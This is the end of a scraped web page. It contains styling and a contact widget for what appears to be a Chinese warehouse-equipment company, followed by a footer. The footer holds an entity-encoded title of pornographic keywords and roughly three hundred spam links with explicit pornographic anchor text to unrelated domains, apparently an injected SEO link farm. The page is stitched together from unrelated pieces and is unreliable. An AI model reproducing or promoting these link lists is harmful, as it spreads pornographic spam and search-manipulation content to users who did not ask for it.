.floating_ck dl dd{position:relative;width:80px;height:80px;background-color:#646577;border-bottom:solid 1px #555666;text-align:center;background-repeat:no-repeat;background-position:center 20%;cursor:pointer;}
.floating_ck dl dd:hover{background-color:#e40231;border-bottom:solid 1px #a40324;}
.floating_ck dl dd:hover .floating_left{display:block;}
.consult,.words{background-image:url(/images/icon0701/zxicon.png);}
.quote{background-image:url(/images/icon0701/kficon.png);}
.qrcord{background-image:url(/images/icon0701/erweima.png);}
.return{background-image:url(/images/icon0701/fanhui.png);}
.floating_ck dd span{color:#fff;display:block;padding-top:54px;}
.floating_left{position:absolute;left:-160px;top:0px;width:160px;height:80px;background-color:#e40231;border-bottom:solid 1px #a40324;display:none;}
.floating_left a{color:#fff;line-height:80px;}
.floating_ewm{height:260px;top:-180px;}
.floating_ewm i{background-image:url(/images/erweima.png);display:block;width:145px;height:145px;margin:auto;margin-top:7px;}
.floating_ewm p{color:#fff;margin-top:5px;}
.floating_ewm .qrcord_p01{font-size:12px;line-height:20px;}
.floating_ewm .qrcord_p02{font-size:18px;}
.floating_ewm .qrcord_p02 b{color:#fff;font-size:18px;}
</style>




<script type="text/javascript" src="/js/top.js"></script>

<div   id="bnjbbf5xb"   class="floating_ck">
	<dl>
    	<dt></dt>
        <dd class="consult">
        	<span>在線(xiàn)咨詢(xún)</span>
        	<div   id="bnjbbf5xb"   class="floating_left"><a href="tencent://message/?uin=1285729443&websiteName=m.peri-sunking.com">倉(cāng)儲(chǔ)設(shè)備在線(xiàn)咨詢(xún)</a></div>
        </dd>
        <dd class="words">
        	<span>售后咨詢(xún)</span>
            <div   id="bnjbbf5xb"   class="floating_left"><a href="tencent://message/?uin=1285729443&websiteName=m.peri-sunking.com">維修售后服務(wù)</a></div>
        </dd>
        <dd class="quote">
        	<span>索要報(bào)價(jià)</span>
            <div   id="bnjbbf5xb"   class="floating_left"><a href="tencent://message/?uin=1285729443&websiteName=m.peri-sunking.com">索要產(chǎn)品報(bào)價(jià)表</a></div>
        </dd>
        <dd class="qrcord">
        	<span>掃一掃</span>
            <div   id="bnjbbf5xb"   class="floating_left floating_ewm">
            	<i></i>
                <p class="qrcord_p01">掃一掃，添加好友<br>獲取倉(cāng)儲(chǔ)搬運(yùn)解決方案</p>
              <p class="qrcord_p02">全國(guó)服務(wù)熱線(xiàn)<br><b>18871578728</b></p>
            </div>
        </dd>
        <dd class="return">
        	<span onClick="gotoTop();return false;">返回頂部</span>
        </dd>
    </dl>
</div>


<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://m.peri-sunking.com/" title="&#20122;&#27954;&#65;&#8744;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26368;&#36817;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#50;&#48;&#49;&#57;&#20813;&#36153;&#30340;&#25104;&#24180;&#31169;&#20154;&#24433;&#38498;&#32593;&#31449;&#44;&#22312;&#32447;&#35266;&#30475;&#26085;&#38889;&#65;&#86;&#32593;&#44;&#27431;&#32654;&#86;&#73;&#68;&#69;&#79;&#83;&#24040;&#22823;&#30007;&#30007;&#44;&#22235;&#34382;&#24433;&#35270;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#44;&#57;&#57;&#57;&#90;&#89;&#90;&#29590;&#29590;&#36164;&#28304;&#31449;&#27704;&#20037;&#26080;&#30721;">&#20122;&#27954;&#65;&#8744;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26368;&#36817;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#50;&#48;&#49;&#57;&#20813;&#36153;&#30340;&#25104;&#24180;&#31169;&#20154;&#24433;&#38498;&#32593;&#31449;&#44;&#22312;&#32447;&#35266;&#30475;&#26085;&#38889;&#65;&#86;&#32593;&#44;&#27431;&#32654;&#86;&#73;&#68;&#69;&#79;&#83;&#24040;&#22823;&#30007;&#30007;&#44;&#22235;&#34382;&#24433;&#35270;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#44;&#57;&#57;&#57;&#90;&#89;&#90;&#29590;&#29590;&#36164;&#28304;&#31449;&#27704;&#20037;&#26080;&#30721;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://fayetteville-tx.com" target="_blank">久久久久国内精品久久久久</a>|
<a href="http://m.teasstandard.com" target="_blank">国产精品亚洲一区二区麻豆</a>|
<a href="http://licenceplatecovers.com" target="_blank">一个综合网站人妻中文字幕</a>|
<a href="http://m.cx65.cn" target="_blank">欧美激情一区二区三区人妖</a>|
<a href="http://www.thandhai.com" target="_blank">久久精品国产7次郎</a>|
<a href="http://rezjb.com" target="_blank">亚洲国产丁香综合激情啪</a>|
<a href="http://www.ldqsw.com" target="_blank">扒开老师大腿猛进AAA片</a>|
<a href="http://m.adinn.cn" target="_blank">久久99视频999视频视频</a>|
<a href="http://m.qqjyjyzx.cn" target="_blank">天堂在线.www最新版</a>|
<a href="http://www.galaksikomputer.com" target="_blank">一本久久a久久精品亚洲</a>|
<a href="http://m.c2cafe.cn" target="_blank">人人澡人人妻人人爽人人蜜桃麻豆</a>|
<a href="http://www.xweed.cn" target="_blank">日本一区二区三区国产在线视频</a>|
<a href="http://m.hrbtextile.cn" target="_blank">韩国三级理论精品久久久久久</a>|
<a href="http://www.mcmeizhuang.com" target="_blank">日本国产欧美一二区</a>|
<a href="http://www.leixlipmanor.com" target="_blank">国产精品99久久久久久人红楼</a>|
<a href="http://www.benero.cn" target="_blank">亚洲av成人www永久无码精品</a>|
<a href="http://m.whforeast.cn" target="_blank">亚洲国产欧美日韩91</a>|
<a href="http://m.bh90.cn" target="_blank">天堂av中文字幕在线播放</a>|
<a href="http://m.odapark.com" target="_blank">日本不卡视频在线观看一</a>|
<a href="http://m.xinyijiang.com" target="_blank">九九线精品视频在线观看</a>|
<a href="http://m.201338.com" target="_blank">精品一区二区三区国产在线观看</a>|
<a href="http://m.chenghb.com" target="_blank">国产精品中文字幕老牛影视</a>|
<a href="http://c3it.cn" target="_blank">在线观看中文字幕国产</a>|
<a href="http://brucemeyer.net" target="_blank">国产精品999久久久免费</a>|
<a href="http://m.shepleyswest.com" target="_blank">噜噜男人国产中文字幕</a>|
<a href="http://m.jetsetterchic.com" target="_blank">四虎精品成人免费观看视频</a>|
<a href="http://m.siwaedu.com" target="_blank">亚洲国产精品第二区中文字幕</a>|
<a href="http://m.shcare.cn" target="_blank">亚洲精品国产一区88</a>|
<a href="http://www.riversideprinting.com" target="_blank">快播av一区二区在线</a>|
<a href="http://maxhoom.com" target="_blank">久久久国产精品视频久久久</a>|
<a href="http://www.lunlo.cn" target="_blank">亚洲一区二区成人</a>|
<a href="http://m.lehhh.com" target="_blank">黄色小说女久久久精品免费</a>|
<a href="http://m.baiwangame.cn" target="_blank">亚洲欧洲国产综合国产</a>|
<a href="http://www.junze.net" target="_blank">在线亚洲字幕中文字幕</a>|
<a href="http://m.indigenoise.com" target="_blank">欧美videosfree性派对</a>|
<a href="http://m.kuwaitism.com" target="_blank">精品久久久久中文字幕日本</a>|
<a href="http://fw315.net" target="_blank">国产又色又爽又黄的网站在线</a>|
<a href="http://m.art-bu.com" target="_blank">国产成人精品av一区二区</a>|
<a href="http://www.prospond.com" target="_blank">国产免费看久久久</a>|
<a href="http://m.dretrosalonandspa.com" target="_blank">手机看黄av免费网址</a>|
<a href="http://m.nicoleperezyarza.com" target="_blank">国产v综合ⅴ日韩v欧美大片q</a>|
<a href="http://m.viewminder.com" target="_blank">久久综合九色综合欧洲98</a>|
<a href="http://hangingwithlocals.net" target="_blank">国产精品久久久久久久福利</a>|
<a href="http://m.ikuat.net" target="_blank">中文国产成人精品久久不卡</a>|
<a href="http://m.yishengda.net" target="_blank">国产精品丝袜亚洲熟女</a>|
<a href="http://www.ucuy.cn" target="_blank">中文乱码精品一区二区三区视频</a>|
<a href="http://venomcustoms.com" target="_blank">中文字幕日韩在线5页</a>|
<a href="http://meiyijv.cn" target="_blank">另类天堂一区二区三区视频</a>|
<a href="http://www.0351sp.cn" target="_blank">国产精品久久久久久久日韩</a>|
<a href="http://mikaelnakkas.com" target="_blank">国产在线观看黄av免费</a>|
<a href="http://m.bicovery.com" target="_blank">欧美日韩在线播放视频观看</a>|
<a href="http://420waldoswatches.com" target="_blank">国产精品久久久久久香蕉</a>|
<a href="http://www.sjzxj.com" target="_blank">日本一区二区三区成人网</a>|
<a href="http://m.sese13.cn" target="_blank">国产精品老熟女露脸视频</a>|
<a href="http://www.matexplorer.com" target="_blank">亚洲综合另类小说专区</a>|
<a href="http://rngo.cn" target="_blank">曰韩少妇内射免费播放</a>|
<a href="http://m.bookingbiddy.com" target="_blank">久久久国产精品视频久久久</a>|
<a href="http://curvycandacemoon.com" target="_blank">欧亚日韩精品一区二区在线</a>|
<a href="http://www.jetsungroup.com" target="_blank">欧美亚洲国产日韩一区二区</a>|
<a href="http://m.mrminfo.net" target="_blank">久久99精品久久久婷婷</a>|
<a href="http://iwccx.cn" target="_blank">久久一综合中文字幕</a>|
<a href="http://m.epross.com" target="_blank">曰韩少妇内射免费播放</a>|
<a href="http://www.fshongyu.net" target="_blank">亚洲,欧美,日韩,人妻</a>|
<a href="http://www.szksd56.com" target="_blank">国产精品久久久久久久久孕妇</a>|
<a href="http://m.zzyusheng.cn" target="_blank">国产一级不卡免费高清视频</a>|
<a href="http://www.73news.cn" target="_blank">日本一道一区二区视频</a>|
<a href="http://howwearecurious.com" target="_blank">色婷婷成人综合在线观看</a>|
<a href="http://inter-metrofund.com" target="_blank">国产无遮挡18禁网站免费</a>|
<a href="http://www.juhua02.net" target="_blank">久久视频精品免费在线观看</a>|
<a href="http://m.randmderivatives.com" target="_blank">久久成人午夜爽片</a>|
<a href="http://cvecaraiva.com" target="_blank">久久免费视频精品在线</a>|
<a href="http://m.jamesjuly.cn" target="_blank">免费污片网站在线观看</a>|
<a href="http://m.redhousegroupke.com" target="_blank">日本高清视频免费观看二区</a>|
<a href="http://www.uhbang.cn" target="_blank">伊人色综合久久天天五月婷</a>|
<a href="http://m.chiany.com" target="_blank">精品高潮久久久精品高潮</a>|
<a href="http://m.dretrosalonandspa.com" target="_blank">国产真实乱对白精彩久久</a>|
<a href="http://www.chicagolandracing.com" target="_blank">精品免费久久久久久久中文</a>|
<a href="http://www.zbhygj.com.cn" target="_blank">性感美女啪啪啪啪啪操一区二区</a>|
<a href="http://ix00.cn" target="_blank">国外亚洲成av人片在线观看</a>|
<a href="http://www.dghuayi.com" target="_blank">久久久久国色av免费观看性色</a>|
<a href="http://www.zencha.net" target="_blank">日本精品一区二区三区在线视频</a>|
<a href="http://m.ypzsfw.com" target="_blank">欧美亚洲国产日韩综合在线观看</a>|
<a href="http://www.howleaky.net" target="_blank">青青青国产伊人在线观看视频</a>|
<a href="http://www.danceka.cn" target="_blank">国产精品一区二区三区情况</a>|
<a href="http://q35y.com.cn" target="_blank">无遮高潮国产免费观看</a>|
<a href="http://www.actionautoimports.com" target="_blank">新国产九九视频精品</a>|
<a href="http://www.fossickandforge.com" target="_blank">亚洲中文二区二区在线看</a>|
<a href="http://www.winelinks.cn" target="_blank">www.四虎免费精品久久</a>|
<a href="http://88888qj.cn" target="_blank">国产综合精品婷婷丁香五月</a>|
<a href="http://www.clw616.com" target="_blank">国产午夜精品久久久久免费视</a>|
<a href="http://m.pmlsj.cn" target="_blank">偷窥日本少妇撒尿CHINESE</a>|
<a href="http://www.baoyuan-chem.com" target="_blank">日韩精品巨臀人妻一区二区</a>|
<a href="http://m.yxkepu.cn" target="_blank">91精品麻豆国产自产高清在线</a>|
<a href="http://al3abeyes.com" target="_blank">熟女少妇精品一区二区</a>|
<a href="http://www.missbellamaree.com" target="_blank">亚洲精品国产精品国自产A片</a>|
<a href="http://ftche.com" target="_blank">亚洲黄页网站大全在线观看</a>|
<a href="http://m.ptgyhc.cn" target="_blank">亚洲毛片在线观看不卡视频</a>|
<a href="http://www.bwbnt.cn" target="_blank">亚洲精品久久久久久AV</a>|
<a href="http://www.guidanceclinicindia.com" target="_blank">啪啪视频亚洲天堂一区二区三区</a>|
<a href="http://www.xbfzw.com.cn" target="_blank">国模裸体无码XXXX视频</a>|
<a href="http://m.guimiji.com.cn" target="_blank">看全黄色大色女爽一次免费久久</a>|
<a href="http://schrt.com" target="_blank">欧美精品日韩精品国产精品</a>|
<a href="http://gay-streaming-vod.com" target="_blank">午夜爽爽爽免费看一区二区</a>|
<a href="http://m.cqhaoju.com" target="_blank">亚洲色在线一区二区三区</a>|
<a href="http://xdzines.com" target="_blank">亚洲尤物内射超碰</a>|
<a href="http://m.whatinsectareyou.com" target="_blank">最近免费手机中文字幕4</a>|
<a href="http://www.hudsonaccountant.com" target="_blank">亚洲韩国日本va精品国产一区</a>|
<a href="http://m.jendisney.com" target="_blank">99国产精品久久久久久</a>|
<a href="http://m.freshmxnfood.com" target="_blank">国精品人妻无码一区二区三区三</a>|
<a href="http://www.dama-consulting.com" target="_blank">亚洲人妻先锋制服丝袜美腿</a>|
<a href="http://www.diamondreefpools.com" target="_blank">国产美女高潮无套色欲</a>|
<a href="http://m.acasat.com" target="_blank">激情综合五月一区二区三区</a>|
<a href="http://www.megaultracast.com" target="_blank">又污又黄又无遮挡的网站国产</a>|
<a href="http://www.sg456.cn" target="_blank">亚洲鲁丝片一区二区三区</a>|
<a href="http://m.stevelillebuen.com" target="_blank">岛国av在线一卡二卡三卡</a>|
<a href="http://chuaiai.cn" target="_blank">欧美久久天天综合香蕉伊</a>|
<a href="http://rightoftheright.com" target="_blank">蜜臀精品久久久久一区二区三区</a>|
<a href="http://np83.cn" target="_blank">色香阁99久久精品久久久按摩</a>|
<a href="http://egemservicesgh.com" target="_blank">中文字幕无码专区人妻制服</a>|
<a href="http://m.kimberts.net" target="_blank">日本少妇中文字幕在线观看</a>|
<a href="http://m.nonolady.com" target="_blank">久久久久久人妻一区二区三区</a>|
<a href="http://m.ddyouth.com" target="_blank">亚洲男人天堂网在线视频</a>|
<a href="http://m.qoyop.com" target="_blank">99精品国产福利在线观看</a>|
<a href="http://www.richterimpex.com" target="_blank">久久精品国产精品青草</a>|
<a href="http://rvmc.cn" target="_blank">国产无遮挡刺激又黄又爽</a>|
<a href="http://m.nmgmb.cn" target="_blank">国产自产免费在线观看</a>|
<a href="http://drscalpel.com" target="_blank">√天堂中文WWW官网在线</a>|
<a href="http://m.admoto.net" target="_blank">欧美国产日韩a在线视频不卡</a>|
<a href="http://canberramummy.com" target="_blank">免费激情综合视频在线观看视频</a>|
<a href="http://www.05088.cn" target="_blank">野花社区在线观看高清视频动漫</a>|
<a href="http://weihuifu.com.cn" target="_blank">高清乱码中文字幕精品久久</a>|
<a href="http://m.hudsonpiratepress.com" target="_blank">日韩精品美女视频www爽爽爽</a>|
<a href="http://www.bluepeakhomes.com" target="_blank">一区二区激情久久</a>|
<a href="http://fdtwc.com" target="_blank">中文亚洲爆乳无码专区</a>|
<a href="http://m.yumingpaimai.cn" target="_blank">中文字幕在线观看欧美视频</a>|
<a href="http://www.sidenlight.com" target="_blank">日本在线视频播放www</a>|
<a href="http://www.mschildren.com.cn" target="_blank">国产精品va一区二区三区不卡</a>|
<a href="http://weightlossfriendship.com" target="_blank">一级aⅤ片在线看</a>|
<a href="http://www.jkdhw.com" target="_blank">日韩视频在线观看一区二</a>|
<a href="http://superradar.com.cn" target="_blank">日韩在线观看精品亚洲观看</a>|
<a href="http://www.qqmaha88.com" target="_blank">一本精品99久久精品77</a>|
<a href="http://m.hechengcmt.com" target="_blank">成人久久久久久久久久久</a>|
<a href="http://www.ronnibrown.net" target="_blank">经典国产乱子伦精品</a>|
<a href="http://m.faucet-bot.com" target="_blank">狠狠人妻久久久久综合麻豆</a>|
<a href="http://www.ostekmakina.com" target="_blank">日韩熟女高清精品专区</a>|
<a href="http://m.jlathflw.cn" target="_blank">欧美一区二区三区老女人</a>|
<a href="http://m.ylaly.cn" target="_blank">麻豆视传媒短视频免费</a>|
<a href="http://www.oueia.com" target="_blank">日本精品入口国产精品高清</a>|
<a href="http://m.yzgkj.net" target="_blank">人妻av乱片av出轨av</a>|
<a href="http://hlnmg.com.cn" target="_blank">精品国产亚洲一区二区三区不卡</a>|
<a href="http://www.bojanland.com" target="_blank">国产免费无遮挡永久视频</a>|
<a href="http://www.creativebabee.com" target="_blank">亚洲精品永久免费无限观看</a>|
<a href="http://www.amiurtype.com" target="_blank">久久99精品国产麻豆婷婷</a>|
<a href="http://m.hnzkz.com" target="_blank">国产91丝袜美女在线观看</a>|
<a href="http://hellocentralpoint.com" target="_blank">国产精品日韩欧美在线</a>|
<a href="http://www.zlve.cn" target="_blank">97爱偷自拍亚洲综合在线</a>|
<a href="http://www.flexappsstore.com" target="_blank">国产va免费不卡看片</a>|
<a href="http://m.bashenjie.com" target="_blank">久久精彩精品视频</a>|
<a href="http://www.yvettemimieux.com" target="_blank">国模叶桐尿喷337p人体</a>|
<a href="http://www.sdzsykj.cn" target="_blank">福利视频成人在线</a>|
<a href="http://wakefulnesadvisor.com" target="_blank">人妻无码中文专区久久av</a>|
<a href="http://www.djbozai8.cn" target="_blank">日本又色又爽又黄的网站</a>|
<a href="http://djajcg.com" target="_blank">日韩国产中文一区在线观看</a>|
<a href="http://www.sxlasz.com" target="_blank">久久97久久97精品免视看</a>|
<a href="http://www.mutluannemutlubebek.com" target="_blank">精品少妇人妻av无码专区</a>|
<a href="http://tjblawoffice.com" target="_blank">色综合婷婷丁香伊人天天</a>|
<a href="http://www.yourlocalguy.com" target="_blank">国产乱人对白A片麻豆</a>|
<a href="http://m.irfacex.com.cn" target="_blank">久久精品国国产99国产精</a>|
<a href="http://www.51qingyao.cn" target="_blank">蜜桃精品成人影片</a>|
<a href="http://www.nuts-on-circles.com" target="_blank">av免费在线观看日韩</a>|
<a href="http://austingraphico.com" target="_blank">久久国产欧美日韩精品全集观看</a>|
<a href="http://www.ntlan.cn" target="_blank">老司机性色精品福利视频你懂得</a>|
<a href="http://johndesjarlais.com" target="_blank">一区二区av日韩免费</a>|
<a href="http://m.tiantoo.cn" target="_blank">福利一区二区三区不卡视频</a>|
<a href="http://sifcosmetics.com" target="_blank">91久久精品国产一区二区</a>|
<a href="http://m.andrewmacphail.com" target="_blank">国产又爽又黄又粗又猛又无遮挡</a>|
<a href="http://louisianadaily.com" target="_blank">亚洲视频在线一区</a>|
<a href="http://www.topwujie.com" target="_blank">av无码人妻一区二区三区牛牛</a>|
<a href="http://wzpqgx.cn" target="_blank">91精品国产免费久久久久久</a>|
<a href="http://www.openbluex.cn" target="_blank">日韩在线一区激情视频</a>|
<a href="http://silversolid.com" target="_blank">国产精品久久久久久久日韩</a>|
<a href="http://todoavatar.com" target="_blank">粉嫩极品美女国产在线观看</a>|
<a href="http://rightoftheright.com" target="_blank">亚洲最大的av免费在线观看</a>|
<a href="http://www.di35.cn" target="_blank">99久久超碰国产精品</a>|
<a href="http://m.onlinecasinoleo.com" target="_blank">日本一区二区三区免费看视频</a>|
<a href="http://www.vigorefrigeration.com" target="_blank">精品久久伊人99热超碰</a>|
<a href="http://rotzoil.com" target="_blank">亚洲精品动漫视频在线观看</a>|
<a href="http://coolmicroscope.com" target="_blank">日韩人妻无码精品系列专区</a>|
<a href="http://sweetsexpo.com.cn" target="_blank">99re在线精品视频免费播放</a>|
<a href="http://majzx.com" target="_blank">日本中文字幕成人在线观看</a>|
<a href="http://czqnjd.com" target="_blank">在线播放不卡的电影网一区二区</a>|
<a href="http://www.dsjsh.com" target="_blank">亚洲日本欧美视频在线合集</a>|
<a href="http://www.sgtextile.com" target="_blank">日本激情视频一二三四区</a>|
<a href="http://m.sgclt.cn" target="_blank">亚洲精品动漫视频在线观看</a>|
<a href="http://m.seoms.cn" target="_blank">亚洲欧美综合一区在线</a>|
<a href="http://www.junze.net" target="_blank">国产日韩在线视看第一页</a>|
<a href="http://camionparts.cn" target="_blank">久久精品久久99精品久久</a>|
<a href="http://m.oprt.cn" target="_blank">WWW国产精品人妻一二三区</a>|
<a href="http://dzqf.net" target="_blank">国产成人综合亚洲精品</a>|
<a href="http://fuliuvn.cn" target="_blank">色诱一区二区在线观看视频啊</a>|
<a href="http://m.holiday-mails.com" target="_blank">日韩欧美在线观看国产精品</a>|
<a href="http://www.ent-zone.cn" target="_blank">日韩av一线二线三线在线观看</a>|
<a href="http://m.jmsanwon.cn" target="_blank">久久狠狠中文字幕2017</a>|
<a href="http://www.mall339.com" target="_blank">日本人妻中文久久久免费</a>|
<a href="http://m.ronkcycle.com" target="_blank">午夜久久久久久免费视频</a>|
<a href="http://www.kimirobotstore.com" target="_blank">国产精品第一页第一区97</a>|
<a href="http://www.phenschweiz.com" target="_blank">日本,亚洲,中文字幕播放</a>|
<a href="http://www.diy-team.com" target="_blank">91av视频不卡在线</a>|
<a href="http://www.us-fashions.com" target="_blank">400部国产精品偷自产在线</a>|
<a href="http://m.yitonghaofan.com" target="_blank">国产97精品久久久久999</a>|
<a href="http://nearlee.com" target="_blank">国产女教师一爽A片</a>|
<a href="http://www.qxnsok.cn" target="_blank">亚洲激情永久免费播放片</a>|
<a href="http://m.506520.cn" target="_blank">中文字幕免费在线观看欧美</a>|
<a href="http://lascrucesbarbershop.com" target="_blank">国产中文日韩欧美</a>|
<a href="http://m.zannedelions.com" target="_blank">国产精品免费久久久久影院</a>|
<a href="http://m.protrickstar.com" target="_blank">国产AV成人一区二区三区</a>|
<a href="http://m.xinwenwu.cn" target="_blank">亚洲性色av片在线观看网址</a>|
<a href="http://m.051810086.com" target="_blank">中文字幕在线观看日韩欧美</a>|
<a href="http://m.backertracker.net" target="_blank">在线观看国产91</a>|
<a href="http://m.onlinedesignersarees.com" target="_blank">久久人人爽片av</a>|
<a href="http://m.venusdelta.com" target="_blank">亚洲精品在线二区</a>|
<a href="http://www.xinpingkj.com" target="_blank">97久久做夜夜爱天天做精品</a>|
<a href="http://sxmingding.com" target="_blank">91人妻人人妻人人爽九色</a>|
<a href="http://www.gelais.com" target="_blank">国产在线精品成人一区二区</a>|
<a href="http://m.sh-xukang.com" target="_blank">久久国产亚洲精品赲碰热</a>|
<a href="http://www.oakridge-archery.com" target="_blank">国产欧美视频在线看</a>|
<a href="http://www.antikenboerse.com" target="_blank">国产成人精品人人做人人爽</a>|
<a href="http://m.realestaterex.com" target="_blank">精品久久久久久久妇女小说</a>|
<a href="http://m.luanpalmieri.com" target="_blank">伊人久久精品无码麻豆一区</a>|
<a href="http://www.medbadge.net" target="_blank">午夜精品视频成人网</a>|
<a href="http://monfero.com" target="_blank">97国产人妻人人爽人人澡</a>|
<a href="http://m.mtmok.com" target="_blank">日本不卡一区二区三区高清视频</a>|
<a href="http://m.appscabinet.com" target="_blank">中文乱码人妻字幕在线永久</a>|
<a href="http://www.js380.cn" target="_blank">国产综合亚洲欧美在线</a>|
<a href="http://m.auroracasinos.com" target="_blank">办公室A片在线观看</a>|
<a href="http://ouyangsong.cn" target="_blank">婷婷日产久久av一二三区</a>|
<a href="http://bigpleasures.com" target="_blank">91精品久久水蜜桃</a>|
<a href="http://m.plapmic.cn" target="_blank">国产一国产一级精品毛片</a>|
<a href="http://www.filmcat3.com" target="_blank">国产欧美中文字幕在线</a>|
<a href="http://m.femdomrecording.com" target="_blank">五月丁香色五月综合网</a>|
<a href="http://fzbbt.com" target="_blank">日韩国产欧美一区二区三区</a>|
<a href="http://guidanceclinicindia.com" target="_blank">欧美激情四射后入二区99</a>|
<a href="http://britecasting.com" target="_blank">亚洲综合国产性色,亚洲'</a>|
<a href="http://www.bojanland.com" target="_blank">日本一区二区成人在线大片</a>|
<a href="http://m.ch0575.cn" target="_blank">99视频在线精品免费观看2</a>|
<a href="http://licenceplatecovers.com" target="_blank">一级二级三级日韩国产</a>|
<a href="http://rvmc.cn" target="_blank">777国产偷窥盗摄精品原味</a>|
<a href="http://m.fshongyu.net" target="_blank">人人妻人人澡人人爽欧美一区双</a>|
<a href="http://marketloo.com" target="_blank">高清无码专区AV</a>|
<a href="http://chengxings.com" target="_blank">伊人久久精品视频</a>|
<a href="http://diy-team.com" target="_blank">久久影院九九被窝爽爽</a>|
<a href="http://m.f0b6.cn" target="_blank">中文字幕人妻一区二区三区免</a>|
<a href="http://copywriterconway.com" target="_blank">日本欧美亚洲高清在线观看</a>|
<a href="http://mobilebrightsmiles.com" target="_blank">久久人人妻人人爱</a>|
<a href="http://www.3creative.cn" target="_blank">青草青在线视频在线观看</a>|
<a href="http://m.565100.cn" target="_blank">国产美女精品自在线拍免费播放</a>|
<a href="http://m.furstpartners.com" target="_blank">97久久人人人妻人人澡</a>|
<a href="http://www.alumnihlac.com" target="_blank">欧美高清精品一区二区</a>|
<a href="http://www.bakedfreshwebsites.com" target="_blank">亚洲伊人色欲综合网</a>|
<a href="http://www.runliveauthentic.com" target="_blank">人妻系列av无码专区免费</a>|
<a href="http://www.bqarf.cn" target="_blank">国产亚洲一区二区精品张柏芝</a>|
<a href="http://www.mingjiejz.com" target="_blank">一级a一级a爰片免费2022</a>|
<a href="http://arguement.net" target="_blank">日韩精品卡一卡二卡三过瘾视频</a>|
<a href="http://m.helpmewanda.com" target="_blank">久久久不卡国产精品一区二区</a>|
<a href="http://www.yeyu8.com" target="_blank">欧美人妻一区二区三区久久综合</a>|
<a href="http://m.karoutgroup.com" target="_blank">日本熟妇视频一区二区</a>|
<a href="http://m.fresnovkm.net" target="_blank">亚洲av最新在线观看网址</a>|
<a href="http://etg-sro.com" target="_blank">一区二区三区性生活视频</a>|
<a href="http://m.zgysljy.net" target="_blank">红桃TV.欧美国产</a>|
<a href="http://www.dhxsdsyzpc.cn" target="_blank">国产精品蜜臀网在线观看</a>|
<a href="http://m.qqkj36.cn" target="_blank">97zy超碰中文字幕久久久久</a>|
<a href="http://skzmunir.com" target="_blank">久精品手机视频在线观看</a>|
<a href="http://www.wenshenjs.com" target="_blank">日韩成人中文字幕一区在线</a>|
<a href="http://www.goldfromflora.com" target="_blank">亚洲欧美国产日韩一区</a>|
<a href="http://kcxcl.cn" target="_blank">蜜芽AⅤ色欲AV浪潮夜夜嗨</a>|
<a href="http://jincaizhi.cn" target="_blank">红桃TV.欧美国产</a>|
<a href="http://www.xn123.cn" target="_blank">伊人亚洲大杳蕉色无码</a>|
<a href="http://www.hkty.net" target="_blank">国产精品男人爽视频免费播放</a>|
<a href="http://www.poweredbyregina.com" target="_blank">日本不卡免费日韩国产亚洲</a>|
<a href="http://m.demidoc.com" target="_blank">国产日本欧美中文字幕</a>|
<a href="http://m.novovillage.com" target="_blank">中文字幕日韩欧美一区二区三区</a>|
<a href="http://additto.com" target="_blank">色诱视频一区二区在线看</a>|
<a href="http://luatcutru.com" target="_blank">久久少妇一区二区三区AV</a>|
<a href="http://m.jpnail.com" target="_blank">美女18禁永久免费观看</a>|
<a href="http://m.macfi.net" target="_blank">日韩亚洲中文字幕观看</a>|
<a href="http://m.irfacex.com.cn" target="_blank">成人一区二区亚洲天堂</a>|
<a href="http://ecustlife.com" target="_blank">国产精品97久久久久久毛片</a>|
<a href="http://www.neighborsresource.com" target="_blank">av在线免费看一区二区三区</a>|
<a href="http://m.myfarmshare.com" target="_blank">饥渴公与妇hd中文字幕</a>|
<a href="http://www.tiegeng.cn" target="_blank">免费观看欧美日韩另类视频</a>|
<a href="http://m.dagartin.com" target="_blank">免费久久少妇综合</a>|
<a href="http://m.kate-fowler.com" target="_blank">日本熟妇视频一区二区</a>|
<a href="http://2serveu.net" target="_blank">亚洲av最新在线观看网址</a>|
<a href="http://www.arab-training.net" target="_blank">动漫成人精品视频在线观看</a>|
<a href="http://www.losbergergroup.com" target="_blank">久久一区二区三区网址</a>|
<a href="http://hbspy2.cn" target="_blank">久久免费看少妇高潮特黄www</a>|
<a href="http://m.stockfinance.net" target="_blank">久久青青草91在线视频</a>|
<a href="http://www.ddg6.com" target="_blank">麻豆成人精品国产免费</a>|
<a href="http://www.hyglassware.com.cn" target="_blank">一级做a爰片性色活免费</a>|
<a href="http://m.inchgamers.cn" target="_blank">一区二区三区色视频在线</a>|
<a href="http://www.tr-rank.net" target="_blank">国产日韩欧美综合色视频在线</a>|
<a href="http://www.fickdates-de.com" target="_blank">国产综合久久久久久久久久直播</a>|
<a href="http://m.getstore.net" target="_blank">国产成人综合777777麻豆</a>|
<a href="http://www.doubletreesomerset.com" target="_blank">国产日韩?V大片一区二区</a>|
<a href="http://cezarykonrad.com" target="_blank">亚洲制服丝袜第一页二区三区</a>|
<a href="http://getstore.net" target="_blank">欧美精品自拍视频在线看</a>|
<a href="http://gotrips.cn" target="_blank">久久熟女大屁股一区二区</a>|
<a href="http://www.0574bx.cn" target="_blank">在线视频一二三区</a>|
<a href="http://www.virtualplanetstudios.com" target="_blank">2019精品国自产拍在线不卡</a>|
<a href="http://m.elfarodepepa.com" target="_blank">久久久88一综合本色频道</a>|
<a href="http://www.hnaq.cn" target="_blank">综合久久久久综合体桃花网</a>|
<a href="http://veganstips.com" target="_blank">AV在线观看网站免费</a>|
<a href="http://www.precont-pegasus.com" target="_blank">国产亚洲欧美日韩在线观看一区</a>|
<a href="http://m.lorrainecolourbar.com" target="_blank">伊人22亚洲综合网</a>|
<a href="http://skychats.cn" target="_blank">另类天堂一区二区三区视频</a>|
<a href="http://m.3zhiss.com" target="_blank">久久99热成人精品国产</a>|
